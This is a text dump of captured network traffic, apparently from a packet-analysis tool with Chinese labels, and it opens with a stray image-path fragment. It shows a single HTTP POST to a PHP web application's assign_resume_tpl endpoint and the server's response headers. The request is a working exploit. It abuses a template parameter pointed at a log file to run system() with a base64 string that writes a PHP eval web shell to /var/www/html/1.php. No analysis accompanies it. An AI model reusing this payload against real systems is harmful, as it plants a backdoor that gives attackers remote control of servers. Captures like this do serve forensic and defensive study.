 数据包 数据流 时序图 日志
1 2 2 1 50 100 200 500 1K ASC EBC UTF8 0X 192.168.2.197:60872 <-> 192.168.2.197:8081\
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:39:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22842
Connection: close
Content-Type: text/html; charset=utf-8
[ 2021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?m=home&a=assign_resume_tpl